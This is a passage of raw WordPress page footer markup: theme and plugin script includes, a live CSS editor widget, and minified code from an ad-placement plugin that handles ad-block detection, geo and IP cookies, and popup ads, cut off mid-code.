<script type='text/javascript' src='https://setcraft.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.8.4'></script>
<script type='text/javascript' src='https://setcraft.ru/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0'></script>
<script type='text/javascript' src='https://setcraft.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://setcraft.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://setcraft.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};    
</script>
<script type='text/javascript' async="async" src='https://setcraft.ru/wp-content/plugins/lazy-load-optimizer/assets/frontend/js/lazysizes.min.js?ver=1.4.7'></script>
<script type='text/javascript' src='https://setcraft.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.22'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://setcraft.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://setcraft.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_640bad1b63628">.td_module_6 {
    border-bottom: 2px dashed #e6e6e6;
    margin-bottom: 15px;
    padding-bottom: 10px;
}</textarea>
						<div id="td_live_css_uid_1_640bad1b63628" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_640bad1b63628');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_640bad1b63628");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new 